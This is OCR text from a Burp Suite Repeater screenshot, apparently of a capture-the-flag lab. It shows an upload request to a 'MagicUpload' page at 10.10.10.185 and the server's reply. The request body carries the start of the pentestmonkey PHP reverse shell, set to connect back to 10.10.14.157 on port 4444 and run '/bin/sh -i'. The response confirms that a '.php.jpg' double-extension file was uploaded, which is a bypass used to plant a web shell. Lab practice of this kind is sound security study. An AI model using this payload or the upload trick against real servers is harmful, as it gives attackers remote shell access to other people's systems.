 Burp Suite Community Edition v2.1.07 - Temporary Project
Burp Project Intruder Repeater Window Help
Dashboard Target Proxy Intruder Repeater Sequencer Decoder Comparer Extender Project options User options
1 × ...
Send Cancel < | ▼ > | ▼ Follow redirection Target: http://10.10.10.185 ?
Request
Raw Params Headers Hex
// See http://pentestmonkey.net/tools/php-reverse-shell if you get stuck.
set_time_limit (0);
$VERSION = "1.0";
$ip = '10.10.14.157';  // CHANGE THIS
$port = 4444;       // CHANGE THIS
$chunk_size = 1400;
$write_a = null;
$error_a = null;
$shell = 'uname -a; w; id; /bin/sh -i';
$daemon = 0;
$debug = 0;
//
// Daemonise ourself if possible to avoid zombies later
//
// pcntl_fork is hardly ever available, but will allow us to daemonise
// our php process and avoid zombies.  Worth a try...
if (function_exists('pcntl_fork')) {
        // Fork and have the parent process exit
        $pid = pcntl_fork();
        if ($pid == -1) {
                printit("ERROR: Can't fork");
                exit(1);
        }
? < + > Type a search term 0 matches
Response
Raw Headers Hex HTML Render
HTTP/1.1 302 Found
Date: Sat, 25 Jul 2020 13:56:07 GMT
Server: Apache/2.4.29 (Ubuntu)
Expires: Thu, 19 Nov 1981 08:52:00 GMT
Cache-Control: no-store, no-cache, must-revalidate
Pragma: no-cache
Location: login.php
Content-Length: 3000
Connection: close
Content-Type: text/html; charset=UTF-8
Thefile4202252.php.jpghasbeenuploaded.<!DOCTYPE HTML>
<html>
<head>
<title>MagicUpload</title>
<meta charset="utf-8"/>
<meta name="viewport" content="width=device-width,
initial-scale=1, user-scalable=no"/>
<link rel="stylesheet" href="assets/css/main.css"/>
<link rel="stylesheet" href="assets/css/upload.css"/>
<noscript>
<link rel="stylesheet" href="assets/css/noscript.css"/>
</noscript>
<style>
.input{
position:absolute;
top:0;
? < + > Type a search term 0 matches
Done 3,303 bytes | 126 millis